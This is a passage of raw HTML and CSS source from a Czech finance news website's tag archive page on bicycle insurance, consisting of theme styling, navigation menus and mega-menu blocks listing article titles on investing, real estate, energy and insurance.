    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #7f7f7f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #7f7f7f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #7f7f7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #7f7f7f !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://finance-dnes.cz/wp-content/uploads/2019/04/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://finance-dnes.cz/wp-content/uploads/2019/04/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://finance-dnes.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://finance-dnes.cz/tag/pojisteni-kol/",
                    "name": "Pojištění kol"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://finance-dnes.cz/wp-content/uploads/2021/09/cropped-FN.CZ-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cbconverter_result_wrapper .cbcurrencyconverter_calculate {
	background-color: #000 !important;
	border: none !important;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="archive tag tag-pojisteni-kol tag-55 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/financednes/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/financednes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2F20121758%3Ffbclid%3DIwAR1FlaFAIQ994MMx0JJ24AXkhL3OzV_YhXbQ41URVjL_-r8i2cHWNN8qRWE&h=AT3PSiS1qUJwf7L6pS2J5AhOU3vMIALYFBYLI62duEt6UXnC3iZNGk3WPWqHU6eVr0Koxik1jw5nvZB8aKdfO2-35S-TW7KE6gjJwDn3NQ-gilEJHO8vk0JklwxOxAFT74w" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-218"><a href="/category/ekonomika/">EKONOMIKA</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="/category/finance/">FINANCE</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="/category/pojisteni/">POJIŠTĚNÍ</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="/category/start-up/">START UP</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="/category/motivace/">MOTIVACE</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310"><a href="/category/zahranicni">ZAHRANIČNÍ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://finance-dnes.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://finance-dnes.cz/">
						<span class="td-logo-text">FINANCE-DNES.CZ</span>
						<span class="td-tagline-text">Co se dnes děje ve světě financí?</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://finance-dnes.cz/">
			<img src="http://finance-dnes.cz/wp-content/uploads/2019/04/logo_bila-300x49.png" alt=""  width="" height=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-218"><a href="/category/ekonomika/">EKONOMIKA</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "18";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" class="td-image-wrap " title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" ><img class="entry-thumb" src="" alt="" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/04/miroslav-skopek-euj7bN47iLE-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/napoje-pepsico-u-vas-doma-diky-sodastream/"  rel="bookmark" title="Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream">Novinka na českém trhu: Nápoje PepsiCo u vás doma díky SodaStream</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" class="td-image-wrap " title="Než se rozhodnete investovat do cenných papírů" ><img class="entry-thumb" src="" alt="" title="Než se rozhodnete investovat do cenných papírů" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/03/markus-winkler-IrRbSND5EUc-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" title="Než se rozhodnete investovat do cenných papírů">Než se rozhodnete investovat do cenných papírů</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" class="td-image-wrap " title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" ><img class="entry-thumb" src="" alt="" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90964817_2641014316188379_1634448408628428800_n-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?">Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" class="td-image-wrap " title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" ><img class="entry-thumb" src="" alt="" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90707499_1985206471624198_8310018164431781888_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize">Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" class="td-image-wrap " title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" ><img class="entry-thumb" src="" alt="" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/Undout-Sleep-Box-old-design-Kozlov-Stepanek-Mitka-10_3_2020-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/bohuzel-narustajici-stres-a-napeti-mohou-ovlivnit-kvalitu-vaseho-spanku-undout-je-reseni/"  rel="bookmark" title="Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?">Spánkem k silnější imunitě a menšímu stresu. Undout je řešení?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-219"><a href="/category/finance/">FINANCE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "22";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/forex-pro-zacatecniky-jak-zacit/"  rel="bookmark" class="td-image-wrap " title="Forex pro začátečníky &#8211; jak začít?" ><img class="entry-thumb" src="" alt="forex" title="Forex pro začátečníky &#8211; jak začít?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/12/Forex-titulka-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/forex-pro-zacatecniky-jak-zacit/"  rel="bookmark" title="Forex pro začátečníky &#8211; jak začít?">Forex pro začátečníky &#8211; jak začít?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" class="td-image-wrap " title="Než se rozhodnete investovat do cenných papírů" ><img class="entry-thumb" src="" alt="" title="Než se rozhodnete investovat do cenných papírů" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2021/03/markus-winkler-IrRbSND5EUc-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/nez-se-rozhodnete-investovat-do-cennych-papiru/"  rel="bookmark" title="Než se rozhodnete investovat do cenných papírů">Než se rozhodnete investovat do cenných papírů</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" class="td-image-wrap " title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" ><img class="entry-thumb" src="" alt="" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/10/house-1407562_1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/koupili-jste-nebo-zvazujete-nakup-nemovitosti/"  rel="bookmark" title="Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy">Koupili jste, nebo zvažujete nákup nemovitosti? Máme hned tři dobré zprávy</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" class="td-image-wrap " title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" ><img class="entry-thumb" src="" alt="" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90964817_2641014316188379_1634448408628428800_n-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/krize-na-trhu-s-nemovitostmi-prijde/"  rel="bookmark" title="Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?">Realitní krize aneb situace na trhu s nemovitostmi.  Přijde? Kdy a jak bude vypadat?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" class="td-image-wrap " title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" ><img class="entry-thumb" src="" alt="" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90707499_1985206471624198_8310018164431781888_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize">Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-220"><a href="/category/pojisteni/">POJIŠTĚNÍ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "7";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/jak-usetrit-na-autopojisteni/"  rel="bookmark" class="td-image-wrap " title="Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!" ><img class="entry-thumb" src="" alt="" title="Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/10/talia-OT4NkSFU4qc-unsplash-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/jak-usetrit-na-autopojisteni/"  rel="bookmark" title="Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!">Jak ušetřit na autopojištění&#8230;nejen v době koronaviru!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/vse-o-pojisteni-kola-i-sebe/"  rel="bookmark" class="td-image-wrap " title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“." ><img class="entry-thumb" src="" alt="" title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“." data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/09/pexels-kate-trifo-4008393-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/vse-o-pojisteni-kola-i-sebe/"  rel="bookmark" title="Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“.">Než šlápnete letos naposledy do pedálů. Vše o pojištění kola i „sebe“.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" class="td-image-wrap " title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" ><img class="entry-thumb" src="" alt="" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize" data-type="image_tag" data-img-url="https://finance-dnes.cz/wp-content/uploads/2020/03/90707499_1985206471624198_8310018164431781888_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://finance-dnes.cz/usetrete-1-az-3-mesicni-zalohy-rocne-na-energiich-nejen-v-dobach-krize/"  rel="bookmark" title="Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize">Ušetřete 1 až 3 měsíční zálohy ročně na energiích. Nejen v dobách krize</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
